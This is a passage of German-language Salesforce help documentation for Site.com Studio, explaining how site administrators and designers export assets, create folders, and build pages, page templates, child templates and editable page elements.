Sie können die Objekte exportieren, indem Sie auf der Registerkarte "Übersicht" auf  $\left[\begin{array}{cc} \clubsuit & \bullet \\ \bullet & \bullet \end{array}\right] >$ **Website-Objekte exportieren** klicken.

Um ein einzelnes Objekt zu exportieren, bewegen Sie den Mauszeiger auf das Objekt und wählen Sie im Menü "Aktionen" die Option **Herunterladen** aus.

Anmerkung: Bei Verwendung der Metadaten-API zur Bereitstellung einer Site aus der Sandbox für die Produktion gilt eine Obergrenze für die Dateigröße. Die Objekte in der .site-Datei dürfen nicht größer als 40 MB sein. Die Site wird zwar erstellt, die Objekte werden auf der neuen Site jedoch beschädigt dargestellt. Um die Objekte zu reparieren, exportieren Sie die Objekte separat aus der Sandbox-Umgebung und importieren Sie sie dann in Ihre neue Site.

SIEHE AUCH: [Importieren und Verwalten von Objekten](#page-4983-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

### Erstellen und Verwalten von Ordnern

Als Site-Administrator oder Designer können Sie Ordner erstellen, um Ihre Seiten, Formatvorlagen, Vorlagen und Objekte zu verwalten.

Erstellen neuer Ordner:

- **1.** Klicken Sie in der Ansicht "Sämtlicher Website-Inhalt" auf der Registerkarte "Übersicht" auf **Neuer Ordner**.
- **2.** Geben Sie den Ordnernamen ein.
- **3.** Klicken Sie auf **Erstellen**.

Ordner werden auf der obersten Ebene des Ordnerbaums erstellt. Nach der Erstellung können Sie sie an eine beliebige Stelle in der Baumstruktur ziehen. Ebenso können Sie Dateien, die Sie erstellen, in die Ordner ziehen und dort ablegen. Zum Umbenennen, Löschen und Erstellen von Unterordnern klicken Sie mit der rechten Maustaste auf den Ordner oder verwenden Sie das Menü "Aktionen"  $\left( \frac{1}{2} \frac{1}{2} + \frac{1}{2} \right)$ .

Anmerkung: Die Website-Übersicht bleibt immer gleich, unabhängig davon, wie Sie die Ordner in der Ansicht "Sämtlicher Website-Inhalt" anordnen.

SIEHE AUCH:

[Grundlegendes zur Registerkarte "Übersicht" für Site-Administratoren und Designer](#page-4944-0)



Verfügbarkeit: Salesforce **Classic** 

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

# Erstellen und Verwalten von Seiten

### <span id="page-4987-0"></span>Bearbeiten von Site.com-Seiten als Designer oder Site-Administrator

Bei der Arbeit mit Seitenvorlagen und Site-Seiten können Sie Inhalte, Struktur und Stil hinzufügen – und das alles an einem zentralen Ort. Öffnen Sie auf der Registerkarte "Übersicht" eine Seite oder Vorlage, indem Sie darauf doppelklicken oder den Mauszeiger darüberbewegen und auf  $\clubsuit$   $\rightarrow$ **Bearbeiten** klicken. Die Seite wird als neue Registerkarte geöffnet.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND



- **•** Durch Verwendung der Bereiche "Seitenelemente" und "Seitenstruktur" (1) können Sie Seitenelemente suchen und zu einer Seite [Seitenelemente hinzufügen](#page-5001-0) und [die Hierarchie der Seitenelemente neu anordnen](#page-5002-0).
- **•** Mit den Bereichen  $\bullet$  "Eigenschaften",  $\bullet$  "Stil" und  $\bullet$  "Ereignisse" (2) können Sie für die ausgewählte Seite bzw. das ausgewählte Element Eigenschaften festlegen[,Stil hinzufügen](#page-5029-0) und [Ereignisse erstellen](#page-5110-0).
- **•** Mit der Symbolleiste (3) haben Sie folgende Möglichkeiten:
	- **–** Rückgängigmachen und Wiederholen von Aktionen
	- **–** Ausschneiden, Kopieren bzw. Einfügen von Seitenelementen
	- **–** [Importieren von Objekten,](#page-4983-0) beispielsweise Bilder und Dateien
	- **–** [Vorschau von Seiten, um zu sehen, wie sie live angezeigt werden](#page-5120-0) auf verschiedenen Geräten
	- **–** [Vorschau Ihrer Site](#page-5121-0) oder Generieren eines anonymen Vorschau-Links, der an andere Benutzer gesendet werden kann
	- **–** [Veröffentlichen der aktuellen Änderungen](#page-5129-0)
	- **–** [Zugreifen auf andere Seitenaktionen](#page-4997-0)  $\left(\begin{array}{c} \bullet & \bullet \\ \bullet & \bullet \end{array}\right)$  wie das Umbenennen oder Löschen der Seite
- **•** Im Zeichenbereich der Seite (4) können Sie [das Layout der Seite festlegen](#page-5004-0) und [Seitenelemente auswählen, bearbeiten und verschieben](#page-5002-0).

### Tipp:

- **Sie können die Seitenfenster ausblenden, um die Größe des Zeichenbereichs zu erhöhen, indem Sie auf <b>\*\*** und **\*\*** klicken. Um ein Fenster wieder zu öffnen, klicken Sie auf das zugehörige Symbol.
- **Beim Bearbeiten von Seiten werden Ihre Änderungen gespeichert und das Statussymbol (• ) auf der Registerkarte der** betreffenden Seite wird automatisch aktualisiert.
- **•** Wenn die Site-Seite oder Seitenvorlage auf einer anderen Vorlage beruht, werden bearbeitbare Seitenelemente durch einen blauen Rahmen auf der Seite gekennzeichnet.

#### SIEHE AUCH:

[Verwenden von Site.com Studio als Site-Administrator oder Designer](#page-4942-0)

### <span id="page-4989-0"></span>Site.com-Seitenvorlagen – Übersicht

Bevor Sie mit der Erstellung von Seiten für Ihre Website beginnen, sollten Sie sich etwas Zeit nehmen, um zu planen, welche Seiten Sie benötigen und insbesondere, welche Seiten ein ähnliches Layout aufweisen sollen. Nachdem Sie sich für ein Layout entschieden haben, besteht die schnellste Methode in der Erstellung des Grundlayouts mithilfe einer Seitenvorlage.

### Informationen zu Seitenvorlagen

Mit Seitenvorlagen können Sie Layout und Funktionalitäten von Site-Seiten an einem zentralen Ort festlegen. Indem Sie allgemeine Seitenelemente zur Vorlage hinzufügen und diese dann als Grundlage für die Site-Seiten verwenden, können Sie auf der gesamten Site ein konsistentes Erscheinungsbild erreichen. Seitenvorlagen werden nicht auf Ihrer öffentlichen Site angezeigt.

Als Ersteller der Vorlage geben Sie an, welche Elemente die Benutzer auf den Seiten verwenden können, die auf der Grundlage beruhen. Die Seitenelemente in Vorlagen sind standardmäßig

AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

"gesperrt", sodass die Benutzer ihre Inhalte auf vorlagenbasierten Seiten nicht bearbeiten können, es sei denn, Sie kennzeichnen das betreffende Seitenelement als "bearbeitbar". Ebenso gilt: Wenn ein Benutzer ein bearbeitbares Seitenelement auf einer vorlagenbasierten Seite bearbeitet, so betreffen seine Änderungen nur diese Seite und haben keinerlei Auswirkungen auf Ihre Vorlage.

Beispielsweise enthält diese Hauptseitenvorlage eine nicht bearbeitbare Kopfzeile sowie ein Navigationsmenü, das auf allen Seiten der Site verwendet wird (1). Die Hauptvorlage weist außerdem einen bearbeitbaren Mittelbereich (2) auf, der für den seitenspezifischen Inhalt der einzelnen Seiten gedacht ist, die auf dieser Vorlage beruhen.



### Anmerkung:

- **•** Seitenvorlagen müssen mindestens ein bearbeitbares Seitenelement aufweisen. Andernfalls können die Benutzer die Site-Seiten, die auf der Vorlage beruhen, nicht bearbeiten.
- **•** [Bereiche](#page-5004-0) sind ideal, um bearbeitbare Partien zu Seitenvorlagen hinzuzufügen.

Sie können Seitenvorlagen für folgende Aktivitäten nutzen:

- **•** Sie können Zeit und Aufwand sparen, indem Sie das Seitenlayout festlegen und als Ausgangspunkt bei der Erstellung von Site-Seiten verwenden. Sie könnten beispielsweise eine Vorlage mit einem festen Kopfzeilenbereich und Seitenmenü und einem bearbeitbaren Mittelbereich entwerfen, in den Sie seitenspezifische Seitenelemente und Inhalte aufnehmen.
- **•** Sie können rasch globale Aktualisierungen an Layout bzw. Stil Ihrer Website vornehmen, da alle Änderungen, die Sie am Design der Vorlage vornehmen, sofort auf allen Seiten übernommen werden, die diese Vorlage verwenden.
- **•** Sie können festlegen, inwieweit andere Benutzer (z. B. Beitragende oder andere Site-Administratoren und Designer) Site-Seiten ändern können. Sie können beispielsweise festlegen, dass Beitragende nur bestimmte Inhaltsblöcke bearbeiten dürfen.
- **•** Sie können sicherstellen, dass Ihr Vorlagendesign pixelgenau beibehalten wird. Wenn ein Benutzer eine Seite bearbeitet, die auf einer Vorlage beruht, wirken sich seine Änderungen nicht auf Ihre Vorlage aus.
- **•** Sie können allgemeine Designelemente wiederverwenden, indem Sie untergeordnete Vorlagen erstellen.

**•** Sie können zulassen, dass Beitragende Site-Seiten erstellen, die auf der Vorlage beruhen.

#### <span id="page-4990-0"></span>Informationen zu untergeordneten Vorlagen

Untergeordnete Vorlagen bieten eine sinnvolle Methode zur Wiederverwendung allgemeiner Designelemente für kompliziertere Seitenlayouts. Ein Beispiel: Ihre Website weist vermutlich Elemente auf, die auf jeder Seite der Site identisch sind, beispielsweise ein Navigationsmenü. Es können jedoch auch mehrere Seiten bestimmte gemeinsame Elemente aufweisen, die nur auf diesen Seiten vorkommen, beispielsweise Seiten in einem Unterabschnitt Ihrer Site, die eine Kopfzeile speziell für diesen Unterabschnitt aufweisen. Durch Verwendung einer untergeordneten Vorlage, also einer Vorlage, die auf einer anderen Vorlage beruht, können Sie das Design der Hauptvorlage wiederverwenden.

Wenn wir unsere Hauptseitenvorlage als Grundlage verwenden, übernimmt die untergeordnete Vorlage die nicht bearbeitbare Kopfzeile und das nicht bearbeitbare Navigationsmenü (1) sowie einen bearbeitbaren Mittelbereich (2), in den wir die nicht bearbeitbare Unterabschnitts-Kopfzeile (3) aufnehmen. Außerdem müssen wir einen neuen bearbeitbaren Mittelbereich (4) hinzufügen, da der Mittelbereich der Hauptvorlage nur auf Seiten bearbeitet werden kann, die unmittelbar auf der Hauptvorlage beruhen.



Nun enthält jede Seite, die auf der untergeordneten Vorlage beruht, als nicht bearbeitbare Elemente die Haupt-Kopfzeile, das Navigationsmenü und die Unterabschnitts-Kopfzeile sowie einen bearbeitbaren Mittelbereich (5) für die Inhalte dieser Seite.



### Bewährte Methoden

- **•** Planen Sie Ihre Seitenstruktur und das Layout Ihrer Seiten. Wenn Sie sich die Zeit nehmen, Ihre Website zuerst zu planen, sparen Sie Zeit beim Erstellen der Site.
- **•** Ermitteln Sie, welche Elemente auf allen Seiten Ihrer Site vorkommen sollen, beispielsweise Navigationsmenüs oder Kopfzeilen, da Sie solche Elemente zur Seitenvorlage hinzufügen können.
- **•** Verwenden Sie Seitenvorlagen wo immer möglich, um die Wiederverwendung von Inhalten zu fördern und Zeit zu sparen.

**•** Versuchen Sie, das Design Ihrer Hauptseitenvorlage so einfach wie möglich zu halten, um zukünftige Änderungen zu erleichtern. Verwenden Sie für kompliziertere Site-Designs [untergeordnete Vorlagen](#page-4990-0), um maximale Flexibilität zu erreichen.

#### SIEHE AUCH:

[Erstellen von Site.com-Seitenvorlagen](#page-4991-0) [Erstellen von Site.com-Seiten](#page-4995-0) [Einrichten der Studio-Ansicht für Contributors](#page-5026-0) [Ermitteln der von einer Site.com-Seite verwendeten Vorlage](#page-4996-0)

### <span id="page-4991-0"></span>Erstellen von Site.com-Seitenvorlagen

Mit [Seitenvorlagen](#page-4989-0) können Sie Layout und Funktionalitäten von Site-Seiten an einem zentralen Ort festlegen. Indem Sie allgemeine Seitenelemente zur Vorlage hinzufügen und diese dann als Grundlage für die Site-Seiten verwenden, können Sie auf der gesamten Site ein konsistentes Erscheinungsbild erreichen. Und da vorlagenbasierte Seiten die Elemente der Vorlage übernehmen, können Sie zentral Site-weite Änderungen vornehmen.

Sie können eine Seitenvorlage aus einem Layout erstellen oder, wenn Sie bereits eine Vorlage erstellt haben, diese als Grundlage für die Erstellung einer [untergeordneten Vorlage](#page-4990-0) verwenden, mit der Sie das Design der Hauptvorlage wiederverwenden können.

#### Erstellen einer Seitenvorlage aus einem Layout

So können Sie völlig von vorn mit einer ganz leeren Vorlage beginnen oder ein grundlegendes Seitenlayout verwenden:

- **1.** Bewegen Sie den Mauszeiger auf der Registerkarte "Übersicht" über **Seitenvorlagen** und klicken Sie auf **Neu** oder klicken Sie in der Ansicht "Seitenvorlagen" auf **Neue Seitenvorlage**.
- **2.** Geben Sie den Namen der Seitenvorlage ein. Namen von Vorlagen können keine Sonderzeichen wie #, ? oder @ aufweisen.
- **3.** Klicken Sie auf **Layouts** und wählen Sie entweder eine leere Seite oder ein vordefiniertes Seitenlayout aus, beispielsweise eine Seite mit Kopf- und Fußzeile.
	- Anmerkung: Bei vordefinierten Seiten werden [Bereiche](#page-5004-0) verwendet, um Spalten, Kopfzeilen und Fußzeilen zu erstellen. Bei diesen Bereichen wird Inline-CSS zur Festlegung der Position verwendet, sodass Sie das Layout problemlos ändern können, nachdem die Seite erstellt wurde. Wenn Sie jedoch mit CSS vertraut sind und lieber CSS-Regeln verwenden, können Sie den Inline-Stil entfernen, indem Sie den Bereich

auswählen, den Code aus der Registerkarte "Code" im Fenster "Stil" (  $\bullet$  ) löschen und auf **Anwenden** klicken.

- **4.** Wählen Sie einen Layout-Modus aus:
	- **•** Um die Seite auf die gesamte Breite des Browserfensters auszudehnen, klicken Sie auf **Gesamte Breite**.
	- **•** Zur Festlegung einer bestimmten Seitenbreite klicken Sie auf **Feste Breite** und geben die gewünschte Breite ein.
- **5.** Klicken Sie auf **Erstellen**. Die Seitenvorlage wird geöffnet.

Als Nächstes müssen Sie [die Vorlage fertigstellen.](#page-4992-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

## Tipp:

- **•** Standardmäßig stehen alle Vorlagen, die Sie erstellen, nur anderen Site-Administratoren und Designern in Ihrer Organisation zur Verfügung. Wenn Sie zulassen möchten, dass Beitragende auf der Vorlage beruhende Seiten erstellen, wählen Sie im
	- Fenster "Eigenschaften" (**1984**) die Option **Für Beitragende verfügbar** aus.
- **•** Sie können Vorlagen auch durch [Konvertieren oder Duplizieren anderer Seiten](#page-4997-0) erstellen.

### Erstellen von untergeordneten Vorlagen

Verwenden einer bestehenden Vorlage als Grundlage für eine untergeordnete Vorlage:

- **•** Folgende Vorgehensweise ist die schnellste Option:
	- 1. Wählen Sie die Vorlage in der Ansicht "Seitenvorlagen" auf der Registerkarte "Übersicht" aus und klicken Sie auf <del>‡</del> **Untergeordnete Vorlage erstellen**. Alternativ können Sie auf **Seitenaktionen** > **Untergeordnete Vorlage erstellen** klicken, wenn die Vorlage geöffnet ist.
	- **2.** Geben Sie den Namen der Seitenvorlage ein. Namen von Vorlagen können keine Sonderzeichen wie #, ? oder @ aufweisen.
	- **3.** Klicken Sie auf **Erstellen**. Die untergeordnete Vorlage wird geöffnet.
- **•** Alternativ:
	- **1.** Bewegen Sie den Mauszeiger auf der Registerkarte "Übersicht" über **Seitenvorlagen** und klicken Sie auf **Neu** oder klicken Sie in der Ansicht "Seitenvorlagen" auf **Neue Seitenvorlage**.
	- **2.** Geben Sie den Namen der Seitenvorlage ein. Namen von Vorlagen können keine Sonderzeichen wie #, ? oder @ aufweisen.
	- **3.** Klicken Sie auf **Seitenvorlagen** und wählen Sie die Seitenvorlage aus.
	- **4.** Klicken Sie auf **Erstellen**. Die untergeordnete Seitenvorlage wird geöffnet.

### <span id="page-4992-0"></span>Fertigstellen der Vorlage

Nachdem Sie eine Vorlage erstellt haben, müssen Sie sie mit den folgenden Schritten fertigstellen:

- **•** [Festlegen des Layouts der Seitenvorlage](#page-5004-0)
- **•** [Hinzufügen weiterer Seitenelemente zu der Vorlage](#page-5001-0)
- **•** [Erstellen von bearbeitbaren Partien](#page-4993-0)
- **•** [Erstellen von vorlagenbasierten Site-Seiten](#page-4995-0)

#### SIEHE AUCH:

[Erstellen bearbeitbarer Vorlagenpartien](#page-4993-0) [Ermitteln der von einer Site.com-Seite verwendeten Vorlage](#page-4996-0) [Site.com-Seitenvorlagen – Übersicht](#page-4989-0) [Einrichten der Studio-Ansicht für Contributors](#page-5026-0)

### <span id="page-4993-0"></span>Erstellen bearbeitbarer Vorlagenpartien

Als Ersteller der Vorlage geben Sie an, welche Elemente die Benutzer auf den Seiten verwenden können, die auf der Grundlage beruhen.

Um ein Seitenelement auf abgeleiteten Seiten oder untergeordneten Vorlagen bearbeitbar zu

machen, wählen Sie es in der Seitenvorlage oder im Fenster "Seitenstruktur" (<sup>1</sup>/2) aus und klicken

Sie auf  $\leftrightarrow$  > Bearbeitbar machen oder wählen Sie im Fenster "Eigenschaften" ( $\leftrightarrow$ ) die Option **Bearbeitbar** aus.

Wenn die Seitenvorlage geöffnet ist, sind bearbeitbare Seitenelemente durch einen blauen Rahmen

auf der Seite gekennzeichnet. Außerdem wird für diese Elemente ein Bleistiftsymbol ( ) im Fenster "Seitenstruktur" und im Informations-Popup angezeigt, das eingeblendet wird, wenn Sie die Maus über das Element auf der Seite bewegen.

Z Panel 2 Width: Full Width Height: Auto Height

#### SIEHE AUCH:

[Informationen zu bearbeitbaren Seitenelementen](#page-4993-1) [Einrichten der Studio-Ansicht für Contributors](#page-5026-0) [Erstellen von Site.com-Seitenvorlagen](#page-4991-0)

### <span id="page-4993-1"></span>Informationen zu bearbeitbaren Seitenelementen

Wenn Sie ein Seitenelement auf einer Seitenvorlage als Bearbeitbar markieren, kann das betreffende Seitenelement auf allen untergeordneten Seiten oder Vorlagen bearbeitet werden, die von der übergeordneten Seitenvorlage abgeleitet sind.

Beim Erstellen bearbeitbarer Seitenelemente sollten Sie folgende Tipps berücksichtigen:

- **•** Bearbeitbare Seitenelemente sind auf untergeordneten Seiten und Vorlagen durch einen blauen Rahmen gekennzeichnet.
- **•** Wenn Sie ein Seitenelement innerhalb eines Bereichs bearbeitbar machen, ist es nicht möglich, den Containerbereich ebenfalls bearbeitbar zu machen.
- **•** Die Benutzer können nicht die Ereignisse, Stile und Eigenschaften von bearbeitbaren Seitenelementen auf Seiten verändern, die auf der Vorlage beruhen.
- **•** Die Benutzer können bearbeitbare Seitenelemente auf Seiten, die auf der Vorlage beruhen, nicht in der Größe ändern, neu positionieren oder löschen. Wenn jedoch die [Eigenschaft](#page-5002-0) ["Automatische Höhe"](#page-5002-0) für das Element in der Vorlage aktiviert ist, passt sich die Höhe automatisch an den Inhalt der der vorlagenbasierten Seite an.
- **•** Beim Löschen eines bearbeitbaren Elements aus einer Seitenvorlage wird das Element auch aus allen untergeordneten Seiten und Vorlagen entfernt.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

**•** Wenn Sie die Eigenschaft Bearbeitbar eines Seitenelements aktivieren, übernehmen alle Seiten und untergeordneten Vorlagen, die auf der Vorlage beruhen, ebenfalls den aktivierten Status. Der aktivierte Status in der untergeordneten Vorlage wird dann wiederum kaskadierend auf deren untergeordnete Elemente übertragen usw. Wenn die Bearbeitbarkeit nicht weiter auf niedrigere Ebenen kaskadiert werden soll, deaktivieren Sie die Eigenschaft Bearbeitbar eines Seitenelements in einer untergeordneten Vorlage.

#### Bearbeitbare Seitenelemente für Beitragende

**•** Beitragende können bearbeitbare Inhaltsblöcke auf Site-Seiten ändern, die auf der Vorlage beruhen. Außerdem können sie Inhaltsblöcke bearbeiten, die Sie auf vorlagenbasierten Site-Seiten in einem bearbeitbaren Bereich abgelegt haben.

Tipp: Um einen Inhaltsblock hinzuzufügen, der nur von anderen Site-Administratoren oder Designern bearbeitet werden kann, müssen Sie stattdessen [benutzerdefinierten Code](#page-5016-0) verwenden.

- **•** Beitragende können bearbeitbare Bereiche auf Site-Seiten, die auf der Vorlage beruhen, Inhaltsblöcke hinzufügen. Wenn Sie Beitragenden Widgets zur Verfügung stellen, können sie diese auch bearbeitbaren Bereichen hinzufügen.
- **•** Site-Administratoren und Designer können alle Seitenelemente bearbeiten, die Sie bearbeitbar gemacht haben.

#### Standardinhalt in bearbeitbaren Seitenelementen

Die Inhalte aller bearbeitbaren Seitenelemente auf einer untergeordneten Seite oder Vorlage sind mit den Inhalten der bearbeitbaren Elemente auf der zugehörigen übergeordneten Seitenvorlage verknüpft. Wenn Sie die Inhalte eines bearbeitbaren Seitenelements auf der übergeordneten Vorlage aktualisieren, werden die Änderungen per Push-Übertragung auch auf allen untergeordneten Seiten oder Seitenvorlagen übernommen. Wenn Sie jedoch die Inhalte eines bearbeitbaren Seitenelements auf der Ebene der untergeordneten Seite bzw. Vorlage bearbeiten, heben Sie damit die Verknüpfung zwischen den Elementen auf und etwaige nachfolgende Änderungen, die auf der übergeordneten Vorlage an dem Seitenelement vorgenommen werden, werden nicht mehr auf die untergeordneten Elemente übertragen. (Um die Steuerung der Inhalte wieder an die übergeordnete Vorlage zu übertragen, wählen Sie das bearbeitbare Element auf der Seite oder im Fenster "Seitenstruktur" aus und klicken Sie auf > **Zu übergeordnetem Inhalt zurückkehren**. Wenn Sie dies tun, gehen alle benutzerdefinierten Inhalte im bearbeitbaren Seitenelement verloren.)

Durch das Deaktivieren der Eigenschaft Bearbeitbar eines Bereichs in einer übergeordneten Vorlage werden alle Änderungen außer Kraft gesetzt, die auf untergeordneten Seiten oder Vorlagen an diesem Bereich vorgenommen wurden. Änderungen an dem Bereich auf der untergeordneten Ebene werden ausgeblendet und der Bereich zeigt nur noch die Inhalte aus der übergeordneten Vorlage. Die Änderungen auf der untergeordneten Ebene gehen damit jedoch nicht verloren. Durch erneute Aktivierung der Eigenschaft Bearbeitbar des Bereichs in der übergeordneten Vorlage werden die zuvor zu den untergeordneten Elementen hinzugefügten benutzerdefinierten Inhalte wiederhergestellt. Alle Änderungen, die auf der übergeordneten Ebene an dem Element vorgenommen wurden, sind nicht mehr sichtbar.

SIEHE AUCH:

[Erstellen bearbeitbarer Vorlagenpartien](#page-4993-0) [Einrichten der Studio-Ansicht für Contributors](#page-5026-0) [Erstellen von Site.com-Seitenvorlagen](#page-4991-0) [Bearbeiten und Arbeiten mit Site.com-Seitenelementen](#page-5002-0)

### <span id="page-4995-0"></span>Erstellen von Site.com-Seiten

Als Site-Administrator oder Designer können Sie beim Erstellen einer Site-Seite festlegen, dass die Seite auf einer [Seitenvorlage](#page-4989-0) beruhen soll. Wenn Sie mehrere Site-Seiten erstellen, die gemeinsame Seitenelemente aufweisen, beispielsweise ein Navigationsmenü, können Sie Zeit und Mühe sparen und ein konsistentes Erscheinungsbild erzielen, indem Sie zuerst [eine Seitenvorlage erstellen](#page-4991-0) und diese dann als Grundlage für Ihre Site-Seiten verwenden. Wenn keine Ihrer Site-Seiten eine ähnliche Struktur aufweist oder wenn Sie eine einmalige Site-Seite erstellen möchten, die nicht dem allgemeinen Site-Design folgt, wie beispielsweise eine Startseite, können Sie alternativ eine Seite erstellen, die auf einem Grundlayout beruht.

### Erstellen von Site-Seiten über ein Layout

Sie können völlig von vorn mit einer ganz leeren Seite beginnen oder ein grundlegendes Seitenlayout verwenden.

- **1.** Bewegen Sie den Mauszeiger auf der Registerkarte "Übersicht" über **Website-Seiten** und klicken Sie auf **Neu** oder klicken Sie bei geöffneter Ansicht "Website-Seiten" auf **Neu** > **Website-Seite**.
- **2.** Geben Sie den Namen der Site-Seite ein. Namen von Seiten können keine Leerstellen oder Sonderzeichen wie #, ? oder @ aufweisen.
- **3.** Klicken Sie auf **Layouts** und wählen Sie entweder eine leere Seite oder ein vordefiniertes Seitenlayout aus, beispielsweise eine Seite mit Kopf- und Fußzeile.
	- Anmerkung: Bei vordefinierten Seiten werden [Bereiche](#page-5004-0) verwendet, um Spalten, Kopfzeilen und Fußzeilen zu erstellen. Bei diesen Bereichen wird Inline-CSS zur Festlegung der Position verwendet, sodass Sie das Layout problemlos ändern können, nachdem die Seite erstellt wurde. Wenn Sie jedoch mit CSS vertraut sind und lieber CSS-Regeln verwenden, können Sie den Inline-Stil entfernen, indem Sie den Bereich

auswählen, den Code aus der Registerkarte "Code" im Fenster "Stil" (  $\bullet$  ) löschen und auf **Anwenden** klicken.

- **4.** Wählen Sie einen Layout-Modus aus:
	- **•** Um die Seite auf die gesamte Breite des Browserfensters auszudehnen, klicken Sie auf **Gesamte Breite**.
